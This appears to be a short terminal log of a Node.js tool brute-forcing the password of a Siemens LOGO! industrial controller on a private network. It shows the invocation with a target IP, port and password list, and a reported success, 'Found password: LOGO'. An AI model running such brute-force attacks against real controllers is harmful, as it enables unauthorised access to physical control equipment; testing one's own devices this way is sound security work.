 Node.js v18.18.0
PS C:\Users\biero\Downloads\LOGOBF-master\LOGOBF-master> node logo_bf.js 192.168.1.233 80 pass.txt
NEC IRC
SEC-TEAM 2019
Siemens LOGO!
Brute-Force
PASSWORD STATUS
--------- -------
Example to read line by line text
192.168.1.233
192.168.1.233
192.168.1.233
192.168.1.233
192.168.1.233
Success!
Found password: LOGO